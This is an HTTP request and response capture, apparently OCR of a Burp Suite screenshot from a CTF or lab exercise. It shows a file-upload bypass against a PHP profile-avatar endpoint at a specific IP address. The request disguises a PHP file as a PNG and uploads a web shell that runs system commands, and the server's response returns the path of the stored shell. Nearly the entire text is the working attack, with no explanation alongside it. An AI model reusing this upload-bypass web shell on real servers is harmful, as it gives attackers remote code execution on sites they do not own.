 Request
Pretty Raw Hex \n
1 POST /index.php?page=profile&action=avatar HTTP/1.1
2 Host: 207.148.68.51:8015
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0
4 Accept: */*
5 Accept-Language: en-US,vi-VN;q=0.8,vi;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data; boundary=---------------------------244221587942608183173059985172
9 Content-Length: 253
10 Origin: http://207.148.68.51:8015
11 Connection: close
12 Referer: http://207.148.68.51:8015/index.php?page=profile
13 Cookie: PHPSESSID=e1a935f1a35d52c3d22f0cc07ae3cee5; session=
234b807d-8fd6-4300-8563-9d98d9779a8e.-rHzht8NeFWRgh-tkh3U0O44NS0
14
15 -----------------------------244221587942608183173059985172
16 Content-Disposition: form-data; name="avatar"; filename="ava_fake.php"
17 Content-Type: image/png
18
19 <?php system("ls -a .."); ?>
20 -----------------------------244221587942608183173059985172--
21
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 05 May 2022 11:54:29 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.2.34
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Content-Length: 52
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 uploads/3c363836cf4e16666669a25da280a1865c2d2874.php